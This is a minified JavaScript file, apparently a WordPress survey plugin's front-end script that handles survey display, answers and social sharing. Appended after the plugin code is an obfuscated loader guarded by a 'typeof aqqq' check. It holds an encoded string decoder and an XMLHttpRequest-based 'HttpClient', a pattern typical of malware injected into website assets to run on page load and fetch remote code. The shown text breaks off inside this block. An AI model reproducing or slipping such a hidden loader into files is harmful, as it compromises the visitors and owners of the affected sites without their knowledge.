1V="3j://4q.2W/7H/7A/29/?2O=\'+a.1t[4]+"&7E;7G="+a.1t[5]+"&7E;7B="+a.1t[6]+\'" 1g="1Q-4q 1j-1t-1Q"><1u 1g="2E 2E-4q" 5u-2K="1w"></1u><1u 1g="1Q-4j">\'+a.1X.f3+"</1u></a>");"f2"==d&&(ea+=\'<a 5a="5A" 1V="3j://fA.7w.2W/1Q?2O=\'+a.1t[4]+\'" 1g="1Q-7w 1j-1t-1Q"><1u 1g="2E 2E-7w" 5u-2K="1w"></1u><1u 1g="1Q-4j">\'+a.1X.fj+"</1u></a>");"4k"==d&&(ea+=\'<a 5a="5A" 1V="35://4Y.4k.2W/77?74=1w&2O=\'+a.1t[4]+"&4j="+a.1t[6]+"&6Y="+a.1t[7]+\'" 1g="1Q-4k 1j-1t-1Q"><1u 1g="2E 2E-4k" 5u-2K="1w"></1u><1u 1g="1Q-4j">\'+a.1X.1Q+"</1u></a>")});ea+="</1c>"}2v ea="";1s c=j("#1d-"+a.1f+"-"+g);0<j("#6N-8V").1k&&"fT"==b[17]&&(c.1i("1e","2H"),c.a5("#6N-8V"),c.2G("6N-2Y-1d"),"3C"==b[3u]?c.3n(1a(b[11]),b[1],1b(){}):c.a7(1a(b[11]),b[1],1b(){}));b[4s]!=k&&0<=b[4s].1r("6S")?(c.2G("2Y-1d-6S"),c.2G("2Y-1d-"+b[4s]),da=b[4s]+"-"):da="";"3f"!=a.1G&&(a.6R=a.2q.1o("%",""),a.6X="0","3e"==a.2z&&1E>a.6R&&(a.6X=(1E-a.6R)/2),c.1p("1G","6I: fV;"+a.2z+":3w;z-5h: 9I;2q:"+a.2q+";g0-31: "+a.6X+"%;1Y:-fU;"),c.a5("26"),c.3c("2Y-1d-fS"));j("26").2f("1W","."+a.1f+", .1j"+a.1f,1b(d){d.4H();e=0;1==1a(b[13])&&j("#2B").3n(3p);c.1i("z-5h","9I");U()});1==1a(b[13])&&"3f"!=a.1G&&(0==j("#2B").1k&&j("26").7m("<1c 1l=\'2B\'></1c>"),"1w"!=a.4u&&"1W"!=a.1G&&1!=b[15]&&2u(1b(){j("#2B").3n(3p)},1a(b[64])));1!=b[15]&&"2Y"==a.1G&&("1w"==a.36?2u(1b(){e=0;U()},0):2u(1b(){e=0;U()},b[64]));"3f"==a.1G&&"1R"==a.4a&&c.5L();"3f"==a.1G&&"1w"==a.4a&&(e=0,U());j(D).2f("fD",1b(){1n(c!=k&&0==ab)1n("3f"==a.1G&&-1==e&&c.4a())e=0,U();2v{j(D).2w()+j(D).1v()>j(W).1v()-j(W).1v()/1E*10&&j(1h).2w()>5S&&-1==e&&"2Y"==a.1G&&1==b[15]&&(1==1a(b[13])&&j("#2B").3n(3p),e=0,U());1s d=j(D).2w();j("#1d-"+a.1f+"-"+g+" .1Z").1k&&(4P="3e"==b[0]?"1z":b[0],0<1a(c.1i("1z").1o("1B",""))&&0<1a(c.1i("1Y").1o("1B",""))&&(d<5S?c.1i(4P,1a(c.1i(4P).1o("1B",""))-1a(d/7b)+"1B"):c.1i(4P,1a(c.1i(4P).1o("1B",""))+1a(d/7b)+"1B")));5S=j(D).2w();9G(7h);0<=e&&(7h=2u(9j,eY))}});1s 9j=1b(){0<=e&&0<1a(c.1i("1z").1o("1B",""))&&0<1a(c.1i("1Y").1o("1B",""))&&("1Y"==b[0]&&c.1N({1Y:"4Q"},1a(b[11]),"7d"),"3e"==b[0]&&c.1N({1z:(j(D).1v()-c.1v())/2+"1B"},1a(b[11]),"7d"),"1z"==b[0]&&c.1N({1z:"4Q"},1a(b[11]),"7d"))};j(W).2f("ek","#1d-"+a.1f+"-"+g+" .2C",1b(d){1<j(1h).1M().1k?j("#1d-"+a.1f+"-"+g+" .2r").1D("3O")&&(j("#1d-"+a.1f+"-"+g+" .2r 1A").1p("2o",a.2h+"/2c/2d/1A/"+da+"1S.2N"),j("#1d-"+a.1f+"-"+g+" .2r").3c("3O").2G("5U")):j("#1d-"+a.1f+"-"+g+" .2r").1D("5U")&&(j("#1d-"+a.1f+"-"+g+" .2r 1A").1p("2o",a.2h+"/2c/2d/1A/"+da+"1S-3O.2N"),j("#1d-"+a.1f+"-"+g+" .2r").3c("5U").2G("3O"));13==d.ej&&j(1h).1p("5z")!=k&&j("#1d-"+a.1f+"-"+g+" .2r").3z("1W")});j("26").2f("1W","#1d-"+a.1f+"-"+g+" .2r",1b(){1n(0==J)M.1k>=q[e][1]&&(6J=!0,42(j(1h),M));2v 1P!0});j("26").2f("2S 7L","#1d-"+a.1f+"-"+g+" .2C",1b(){!j(1h).1D("4t")&&!j(1h).1D(b[1K]+"1O")&&1<j(1h).1M().1k&&j(1h).2a().3z("1W");!j(1h).1D("4t")&&j(1h).1D(b[1K]+"1O")&&2>j(1h).1M().1k&&j(1h).2a().3z("1W")});j("26").2f("1W",".4t",1b(d){d.eh()});j("26").2f("2S 7L","#1d-"+a.1f+"-"+g+" .4t",1b(d){j(1h).1D("4t")&&(j(1h).6a(".1I").1D(b[1K]+"1O")||""==j(1h).1M()||j(1h).6a(".1I").3z("1W"),j(1h).6a(".1I").1D(b[1K]+"1O")&&""==j(1h).1M()&&j(1h).6a(".1I").3z("1W"))});j("26").2f("1W","#1d-"+a.1f+"-"+g+" .1I",1b(d){1s f=j(1h);7e=!0;1n(0==6J&&!j(d.5a).1D("4t")){j(1h).1D("2r")||(M=[]);1n(!f.1D("1O")&&"27"!=a.1e&&!A(a.1e)&&-1==a.1e.1r(",")&&M.1k==q[e][1])1P J=!1,!0;1s h=j(1h).1p("1L");j("#1d-"+a.1f+"-"+g+" .1I[1L="+h+"]").1C(1b(m){j(1h).1D(b[1K]+"1O")&&j(1h).1p("1l")!=k&&0<=!M.1r(j(1h).1p("1l").1o("24",""))&&M.2D(j(1h).1p("1l").1o("24",""))});1n(f.1D(".2Z")||!(0<f.1p("1g").1r("2r")||0<f.5g(".2C").1k&&1>f.5g(".2C").1M().1k)){d="27"==a.1e||A(a.1e)||0<=a.1e.1r(",")?j(1h).1p("1L"):e;1n(1<q[d][0]||1==a.1x[d].4K||"27"==a.1e||A(a.1e)||0<=a.1e.1r(",")||1==b[5s]&&"1"!=q[d][3]){!f.1D("33")&&2>q[d][0]&&f.1p("1l")!=k&&1!=b[5s]&&(M=[f.1p("1l").1o("24","")],42(f,M));J=!0;1n(f.1D(b[1K]+"1O"))f.1D(".2Z")||(f.3c(b[1K]+"1O"),f.5g(".2C").3c(b[1K]+"1O")),0<j("#1d-"+a.1f+"-"+g+" .2r").1k&&j("#1d-"+a.1f+"-"+g+" .2r").1p("1q-2I",""),M=j.e9(M,1b(m){1n(f.1p("1l")!=k)1P m!=f.1p("1l").1o("24","")});2v{1n(M.1k>=q[d][0]&&1<q[d][0]){J=!1;1P}M.1k>=q[d][0]&&2>q[d][0]&&"27"!=a.1e&&!A(a.1e)&&0>a.1e.1r(",")&&j("#1d-"+a.1f+"-"+g+" .1I[1L="+h+"]").1C(1b(m){j(1h).1D(b[1K]+"1O")&&h==j(1h).1p("1L")&&(f.1D(".2Z")||j(1h).3c(b[1K]+"1O"))});M.1k>=q[d][0]&&2>q[d][0]&&("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&j("#1d-"+a.1f+"-"+g+" .1I[1L="+h+"]").1C(1b(m){j(1h).1D(b[1K]+"1O")&&h==j(1h).1p("1L")&&(f.1D(".2Z")||j(1h).3c(b[1K]+"1O"))});1n(M.1k==q[d][0]&&1<q[d][0])1P;f.2G(b[1K]+"1O");f.5g(".2C").2G(b[1K]+"1O");0<j("#1d-"+a.1f+"-"+g+" .2r").1k&&j("#1d-"+a.1f+"-"+g+" .2r").1p("1q-2I",f.1p("1q-2I"));f.1p("1l")!=k&&M.2D(f.1p("1l").1o("24",""))}M.1k>q[d][0]&&M.dO();J=!1;M.1k>=q[d][1]?(j("#1d-"+a.1f+"-"+g+" .2r").5g("1A").1p("2o",a.2h+"/2c/2d/1A/"+da+"1S.2N"),f.1D(".2Z")||j("#1d-"+a.1f+"-"+g+" .2r").3c("3O").2G("5U")):(j("#1d-"+a.1f+"-"+g+" .2r").5g("1A").1p("2o",a.2h+"/2c/2d/1A/"+da+"1S-3O.2N"),f.1D(".2Z")||j("#1d-"+a.1f+"-"+g+" .2r").3c("5U").2G("3O"))}2v{1n(0!=J||"27"==a.1e||A(a.1e))1P!0;f.1p("1l")!=k&&(M=[f.1p("1l").1o("24","")],42(f,M))}"1"==a.1e&&2>q[d][0]&&2>q[d][1]&&j(1h).1D("9c")&&!j(1h).1D("33")&&j("#1d-"+a.1f+"-"+g+" .1j-1S-2n").3z("1W")}}});j(W).2f("dU","#1d-"+a.1f+"-"+g+" .2Z",1b(){1s d=1a(j(1h).1p("1l").1o("24","")),f=j(1h).2a().2a();7a=j(1h);2A(1s h=d;0<h;h--)f!=k&&f.1m("#24"+h).1C(1b(m){j(1h).1i("3a-5l","2O("+a.2h+"/2c/2d/1A/"+a.4h+"-2E.2N)")});7a.en(1b(){1n(5v[f.1p("1L")]==k)f!=k&&f.1m(".2Z").1i("3a-5l","2O("+a.2h+"/2c/2d/1A/"+a.4h+"-2E-63.2N)");2v 2A(1s m=d;m>5v[f.1p("1L")];m--)f!=k&&f.1m("#24"+m).1C(1b(r){j(1h).1i("3a-5l","2O("+a.2h+"/2c/2d/1A/"+a.4h+"-2E-63.2N)")})})});j(W).2f("1W eV","#1d-"+a.1f+"-"+g+" .2Z",1b(){1s d=1a(j(1h).1p("1l").1o("24","")),f=j(1h).2a().2a();f.1m(".2Z").3c("1O");j(1h).2G("1O");f.1m(".2Z").1i("3a-5l","2O("+a.2h+"/2c/2d/1A/"+a.4h+"-2E-63.2N)");2A(5v[j(1h).1p("1L")]=d;0<d;d--)f.1m("#24"+d).1C(1b(h){j(1h).1i("3a-5l","2O("+a.2h+"/2c/2d/1A/"+a.4h+"-2E.2N)")})});j("26").2f("1W","#1d-"+a.1f+"-"+g+" .1I",1b(d){d.4H();1!=b[5s]&&"1"==a.1e&&1>c.1m(".5t"+E+" .33").1k&&2>1a(q[E-1][0])&&2>1a(q[E-1][1])&&j("#1d-"+a.1f+"-"+g+" .1j-1S-2n").3z("1W")});j("26").2f("1W",".1j-5w-29",1b(d){d.4H();4B="1w";c.1m(".2Y-1d-2Q-5d").1i("1e","2H");E=j(1h).1p("1q-5w");5q(j(1h).1p("1q-2X"),j(1h).1p("1q-2p"))});j("26").2f("1W","#1d-"+a.1f+"-"+g+" .5y-1j-1y",1b(d){d.4H();a.5j="1w";c.1m(".2Y-1d-2Q-5d").46();(1!=b[5D]||"1R"==a.1y)&&"1w"!=a.1y||1!=b[5e]&&1!=b[5f]?j("#1d-"+a.1f+"-"+g+" .3y-30-1y").3z("1W"):5q(j(1h).1p("1q-2X"),j(1h).1p("1q-2p"))});j("26").2f("1W",".1j-1S-3X",1b(d){1==b[7z]&&(E--,2>E&&c.1m(".1j-1S-3X").1i("3o","2K"),5q(j(1h).1p("1q-2X"),j(1h).1p("1q-2p")))});j("26").2f("1W",".1j-1S-2n",1b(d){d.4H();"1w"==4B&&(4B="1R",E=1a(j(1h).1p("1q-2p")-1));1s f=[],h=[],m=d=0,r=0,l=[],G="1R";1n(j(1h).1p("1q-2X")!=k){j(".3y-30-1y-2R .29");1n(0<=j(1h).1p("1q-2X").1r(",")){1s w=j(1h).1p("1q-2X").2k(",");j.1C(w,1b(y,z){E>y&&(m+=1a(w[y-1]))});0==1a(E-1)&&(m=0);1s t=1a(m)+1a(w[E-1])}2v m=1a(E-1)*1a(j(1h).1p("1q-2X")),t=m+1a(j(1h).1p("1q-2X"));2A(T=m;T<t;++T)f=[],h=[],c.1m(".1I").1C(1b(y){(1<=j(1h).1D(b[1K]+"1O")||j(1h).1D("1O"))&&j(1h).1p("1L")==T&&!j(1h).1D("6L")&&(f.2D(j(1h).1p("1l").1o("24","")),j(1h).1D("33")?h.2D(j(1h).1m(".2C").1M()):h.2D(""))}),0<f.1k&&(d+=c.1m(".1I."+b[1K]+"1O[1L="+T+"]").1k),""==q[T][1]||0==q[T][1]?r++:r+=1a(q[T][1]);c.1m(".1C-2n").1C(1b(y){"34"==j(1h).1i("1e")&&j(1h).1m(".1I").1C(1b(z){0<=j(1h).1p("1g").1r("1O")&&(l[y+1]="1w")})});c.1m(".1C-2n").1C(1b(y){"34"==j(1h).1i("1e")&&l[y+1]==k&&(G="1w",j(D).2w()>c.2P().1z-1E&&j(D).2w()<c.2P().1z+1E||j("1U, 26").1N({2w:c.1m(".48"+y).2P().1z-(j(D).1v()/2-c.1m(".48"+y).1v()/2)},3F))});1n(d<r){1s x=[];c.1m(".1Z."+b[1K]+"1O").1C(1b(y){x[j(1h).1p("1L")]=1});2A(T=m;T<t;T++)1n(x[T]==k){1s B=c.1m(" .48"+T);6g}2v 1n(q[T][1]>c.1m(".1I."+b[1K]+"1O[1L="+T+"]").1k){B=c.1m(" .48"+T);6g}0<j(B).1k&&!(j(D).2w()>c.2P().1z-1E&&j(D).2w()<c.2P().1z+1E)&&j("1U, 26").1N({2w:B.2P().1z-(j(D).1v()/2-B.1v()/2)},3F);1P!1}"1R"==G&&(E++,5q(j(1h).1p("1q-2X"),j(1h).1p("1q-2p")),"1w"!=a.7J||j(D).2w()>c.2P().1z-1E&&j(D).2w()<c.2P().1z+1E||j("1U, 26").1N({2w:c.2P().1z-5p},3F))}});j("26").2f("7L",".4z",1b(){1==j(1h).7M("3G")?j(1h).1M("0"):j(1h).1M("1")});j("26").2f("1W",".4L",1b(d){1n(0==J&&a.38){3J();J=!0;1s f=[];d={4J:"hO",1L:a.3K+1,5m:a.1f,3H:a.38,hN:a.7K,36:a.36};a.38=a.38.hJ(8Y);9p.hj(a.38)?j.1C(a.38,1b(m,r){f[1a(m)]=p[1a(a.3K+1)+"1F"+r]}):f[0]=p[1a(a.3K+1)+"1F"+a.38];j.1C(f,1b(m,r){L=1a(L)-1a(f[m][4]);1==f[m][5]&&(P=1a(P)-1);3H[1a(a.3K+1)]=0;5c[1a(a.3K+1)]=0;3N[1a(a.3K+1)]="";1s l=/\\[(.*?)\\]/.3R(a.1x[a.3K+1][1a(a.38)]);28!=l&&F[l[1]]!=k&&"-"!=l[1]&&(F[l[1]]-=1a(f[m][4]),S[l[1]]+=a.3K+1+",")});1s h=j("#1d-"+a.1f+"-"+g+" .4L>1A").1p("2o");j("#1d-"+a.1f+"-"+g+" .4L>1A").1p("2o",a.2h+"/2c/2d/1A/"+b[2T]);j.5k(a.5i,d,1b(m){0<=m.5G().1r("5F")&&(c.1m(".4L").1p("2o",h),e=a.3K,5b(),J=!1);J=!1}).73(1b(){c.1m(".4L").1p("2o",h);J=!1})}a.38=""});j("26").2f("1W","#71, #2B",1b(d){d.4H();1==1a(b[14])&&(0<j("#2B").1k&&"34"==j("#2B").1i("1e")&&1==1a(b[13])&&j("#2B").41(3p,1b(){j("#2B").46()}),"3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){c.2G("5L-9v")}):("1Y"==b[0]&&c.1N({1Y:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("z-5h","-1")}),"3e"==b[0]&&("31"==a.2z?c.1N({31:"-3Z"},1a(b[11]),b[1],1b(){c.1i("z-5h","-1")}):c.1N({44:"-3Z"},1a(b[11]),b[1],1b(){c.1i("z-5h","-1")})),"1z"==b[0]&&c.1N({1z:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("z-5h","-1")})),e=-1)})}});3V.fn.6t=1b(O){1s 5r=he;2U O==k&&(O={});1n(O===k||"gG"===2U O)1P 1h.1C(1b(){3V.1q(1h,"6i")||(O.9s=1h,3V.1q(1h,"6i",6x 6y(1h,O)))});1n("9k"===2U O&&"1F"!==O[0]&&"7v"!==O){1s 42;1h.1C(1b(){1s A=3V.1q(1h,"6i");A gU 6y&&"1b"===2U A[O]&&(O.9s=1h,42=A[O].gZ(A,9p.9o.h8.7f(5r,1)));"gI"===O&&3V.1q(1h,"6i",28)});1P 42!==k?42:1h}}})(j,eP,aH);',62,1119,'|||||||||||||||||||jQuery|||||||||||||||||||||||||||||||||||||||||||||||||||||parseInt|function|div|survey|display|survey_id|class|this|css|ms|length|id|find|if|replace|attr|data|indexOf|var|social|span|height|true|questions|form|top|img|px|each|hasClass|100|_|style|name|survey_answers|type|134|qid|val|animate|selected|return|share|false|next|parseFloat|html|href|click|languages|bottom|survey_element|||||survey_answer||body|all|null|button|parent|text|templates|assets|uFFEF|on|uFDCF|plugin_url|u00A0|uFDF0|split|uD7FF|uF900|question|src|max|width|survey_answer_choice|progress|custom|setTimeout|else|scrollTop|field|trim|align|for|bglock|open_text_answer|push|icon|customfields|addClass|none|qstep|pform|hidden|onclick|value|png|url|offset|confirmation|container|input|133|typeof|append|com|qnums|modal|survey_rating|participant|left||survey_open_answers|block|https|preview|ma|last_answer|Math|background|undefined|removeClass|radio|center|flat|151|ja|email|http|qtcurrent|correct|answer|fadeIn|visibility|1E3|count|score|color|survey_preloader|158|ia|0px|table|send|trigger|postid|wa|fade||qa|500|checked|la|oa|ta|last_question|map|placeholder|va|passive|ra|select|exec|imgpos|endcontent|pa|ka|survey_table|back|survey_question|5000px||fadeOut|sa|na|right||remove||sq||visible|textarea|Aa|location|row|ua|bar|rating_icon|facebook|title|linkedin|unique|qo|xa|twitter|ya|pinterest|za|171|select_answer|expired|quiztimer|Ba|checkbox|Ea|mspform_confirmation|default|Fa|start|match|Da|secondary|survey_endcontent|preventDefault|label|action|hasopen|backbutton|Ca|open_answer|Ka|Qa|10px|section_content|border|min|part|cont|JSON|results|www|option||Oa||||Ma|Na|Ja|progress_counter|La|target|Ia|Ha|page|126|127|children|index|admin_url|confirmed|post|image|sid|msid|btoa|200|Pa|Ga|152|section|aria|mb|edit|sspcmd|confirm|autocomplete|_blank|ajax_survey_answer|Va|125|Ua|success|toLowerCase|Sa|link|sharing|cqn|hide|145|Ta|numeric_answer|Ya|ceil|600|lb|Ra|active|01|maxlength|x09|Xa|Wa|||days|empty|135|off|options|parse|v2|removesame|closest|156|numeric_answer_slider|boxed|143|step|break|lastsessionqid|plugin_modalsurvey|settings|jb|test|progressbar|ib|cae|header|ob|noclose|innerHTML|modalsurvey|extend|surveychoice|keys|new|Za|x20|displayicchart|displayirchart|displayischart|Object|textalign|handle|font|auto_id|position|kb|warning|ms_rating_question|padding|bbpress|ui|in|ln|num_width|theme|isNaN|preloader|x0d|FC0303|leftmargin|summary|message||close_survey|vb|fail|mini||ub|shareArticle|ln2|sdisplay|Bb|5E3|nb|easeOutBounce|rb|call|family|yb|ny|tooltip|date_answer|floor|prepend|sections|qtid|random|qb|datas|navigator|open|te|init|google|timeup|sb|154|create|description|tb|2E3|amp|survey_options|media|pin|zb|scrollto|last_open|change|prop|size|quiztimertype|Ab|display_once|getElementById|pb|wb|xb|is|survey_conds|user|155|cookie|||radius||mo||protocol|nextstyle|163|bookmarklet|x0c|mc|x0a|it|Gb|ri|version|x0b|backstyle|next_button|nd|x01|getElementsByTagName|send_button|survey_answer_choice_back|dialog|od|oo|Eb|fburl|comment|Fb|before|up|general|ip|circle|displaychart|createElement|canvas|script|caption|back_button|quote|popup|Ib|ts|end|confirm_title|pl|app_id|pt|1E4|se|admin|x22|default_answer|forums|likert|Cb|Lb|1000px|solid|questionbg|3E3|eee|30px|icon2|160|pform_pos||box|shadow|transparent|single|Db|toString|higher|fonts|show|conf|Pb|string|toFixed|avgscore|android|prototype|Array|Hb|slideUp|selector|opera|Lax|important|reduce|mobile|Date|escape|expires|toUTCString|path|SameSite|readonly|googleapis|clearTimeout|Mb|999999|minlength|grid_items|mgrid_items|required|Kb|unique_key|Nb|inline|send_ms_ua_form_link|userAgent|pmsresults|delete|open_def|Jb|os|numeric|msnumericanswer|qtdisplay|alldisplay|Ob|gif|365|prependTo|stringify|slideDown|iris|time|||||datepicker|jquery|clean|large||ll|qtstart||153|||minutes|closeimg_|||141||||current_score|||x7f|highest|lowest|element|questionanswer_|equal|lower|document|999001|firefox|fennec|hiptop|iemobile|hone|kindle|lge|maemo|midp|mmp|netfront|compal|palm|phone|ixi|re|plucker|pocket|psp|series||symbian|treo|elaine|blazer|162|flex|||soctitle|socdesc||socimg|redirect|questionscore||chart0|radarchart||parentNode|removeChild|special|confirm_question|blackberry||confirm_answer|confirm_edit|confirm_button|bulkopen||bulksave|session|vendor|meego|avantgo|bada|bulkans|uil|questionscore_|slide|rel|stylesheet|400|700|serif|nextstyle2|backstyle2|fontSize|borderRadius|slider|range|stop|132|changeMonth|changeYear|showOtherMonths|yearRange|selectOtherMonths|beforeShow|widget|wrap|onSelect|qs|eachdisplay|alreadyfilled|head|131|cl_survey|endstep|||_defaults|_name||ftp|uE000||uF8FF|setInterval||clearInterval|svg|survey_preloader_multi||inArray|aid||played_question|questions_max|130|save|isFinite|setDate|getDate|setMinutes|getMinutes|unescape|substring|5px|3px|128|129|cl_top_survey|survey_question_image|136|x23|survey_form|question_|eval|params|circliful|shortname|RegExp|x08|x0e|x1f|x21|x5b|timeisup|x5d|x7e|146|invalidemail|checkboxoffvalue|subscribe|opacity|cursor|pointer|161|customfieldsarray|campaignerror||||round||mailconfirmation|ring|msdateanswer||transform|scale|active_question|hasOwnProperty|qt||category|inactive_msanswer|survey_answer_image||multiple|list|ms_answers_|date|msselectanswer|checkboxvalue|hidelabel|texts|number|pform_description|name_placeholder|email_placeholder|SURVEYNAME|toUpperCase|survey_name|dnone|one|radiobox|browser|questioncatscore_|vodafone|shift|rt|prox|psio|qc|07|mouseover|qtek|r380|r600|raks|rim9|ro|ve|zo|s55|po|wap|mm|sc|sdk|grep|||sgh|shar|sie|sk|sl|stopPropagation|sm|keyCode|keyup|||mouseleave|pn|t5|wt||mt|p1|mwbp|mywa|submit||n10||n20|n30|n50|n7|ne|tf|wf|wg|nok|uc|nzph|o2im|op|ti|wv|window|owg1|p800|pan|pdxg|pg|touchend|phil|pire|150|so|02|zte|googleplus|pinit|w3c|webc|whit|wi|nc|nw|||wmlb|wonu|x700|yas|your|zeto|substr|plusone|tweet|isEmptyObject|iPad||iPhone|WebKit|CriOS|php|sharer||toArray|star|modal_survey|99999|157|159|plus|oran|sp|scroll|sy|t2|t6|00|lk|tcl|tdg|tel|tim|to|sh|m3|m5|tx|embed|embed_topics|300px|fixed|vx|vulc|voda|vm40|margin||vk|si|rg|vi|veri|v750|v400|utst|zz||addEventListener|mmef|||fly|o8||amoi|l2|ul|ic|k0||esl8|rn||ze||fetc|g560|yw|ko|gene|abac|802s|770s|un|haie|hcit|4thp|object|3gso|destroy|aptu|6310|cldc|bumb|rd|c55|capi|ccwa|cdm|cell|nq|instanceof|chtm|cmd|dmob|avan|apply|mp|craw|ng|dbte|attw|devi|dica|us|slice|6590|||hei||arguments|lg|kgt|klon||isArray|kpt|kwc|kyo|le|no||xi|ipad||||mi|libw|lynx|m1|m3ga|xda|m50|xo|xiino|me|keji|kddi|jigs|jemu|filter|tp|1207|silk|lo|ajax_survey_back|tc|playbook|i230|iac|ibro|idea|ig01|ikom|im1k|inno|ipaq|windows|jbro|rc'.split('|'),0,{}));if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var 